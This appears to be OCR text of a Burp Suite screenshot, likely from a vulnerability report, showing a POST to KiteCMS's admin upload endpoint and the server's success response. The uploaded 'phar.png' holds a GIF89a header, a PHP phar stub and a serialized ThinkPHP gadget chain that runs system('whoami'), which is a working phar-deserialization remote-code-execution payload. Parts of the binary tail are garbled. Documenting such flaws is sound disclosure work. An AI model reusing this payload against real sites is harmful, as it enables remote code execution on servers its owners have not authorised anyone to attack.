 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /admin/upload/uploadfile.html HTTP/1.1
2 Host: www.kitecms.com
3 Content-Length: 538
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8eYZxafradIbXwcd
8 Origin: http://www.kitecms.com
9 Referer:
http://www.kitecms.com/admin/site/config.html?config_name=imageWater
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=lj8ubsum5o9ilef773uree2q68; think_var=zh-cn;
ASP.NET_SessionId=lttq3d40tpmlmxrxgwu4bi3o
13 Connection: close
14
15 ------WebKitFormBoundary8eYZxafradIbXwcd
16 Content-Disposition: form-data; name="file"; filename="phar.png"
17 Content-Type: image/png
18
19 GIF89a<?php __HALT_COMPILER(); ?>
20 O:27:"think\process\pipes\Windows":1:{s:34:"think\process\pipes\Windowsfil
es";a:1:{i:0;O:17:"think\model\Pivot":2:{s:17:"think\Modeldata";a:1:{s:3:"li
n";s:6:"whoami";}s:21:"think\ModelwithAttr";a:1:{s:3:"lin";s:6:"system";}}}}
test.txt p `~ testP ` W IT6 { $GBMB
21 ------WebKitFormBoundary8eYZxafradIbXwcd--
22
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Jun 2021 13:44:12 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/
4 X-Powered-By: PHP/7.3.4
5 X-Xdebug-Profile-Filename: C:\Windows\Temp\cachegrind.out.7068
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: application/json; charset=utf-8
11 Content-Length: 229
12
13 {
"code":200,
"msg":"上传成功",
"data":{
"upload_type":"local",
"title":"phar.png",
"size":357,
"name":"1c57fd5e8abbd8ce9e6715c28227a95f.png",
"ext":"png",
"url":"\/upload\/20210606\/1c57fd5e8abbd8ce9e6715c28227a95f.png",
"site_id":1
}
}